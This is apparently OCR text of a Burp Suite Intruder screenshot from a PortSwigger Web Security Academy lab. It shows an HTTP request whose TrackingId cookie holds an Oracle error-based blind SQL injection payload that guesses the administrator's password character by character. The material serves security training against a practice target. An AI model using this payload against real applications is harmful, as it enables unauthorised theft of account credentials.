 1 2 3 × +
Sniper attack
Start attack
Target https://0a1000af0389484b805308c9004a0039.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a1000af0389484b805308c9004a0039.web-security-academy.net
3 Cookie: TrackingId=yUNDyJJaKQSJPUKI'||(SELECT CASE WHEN ((SELECT SUBSTR(password,1,1) FROM users WHERE username='administrator')='§X§') THEN TO_CHAR(1/0)
ELSE '' END FROM dual)--+-; session=Ycfhnxb6L0DTSuLjXMuShNoJHzKrk7BB
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a1000af0389484b805308c9004a0039.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search 1 highlight 1 payload position Length: 979
Event log (1) All issues (159)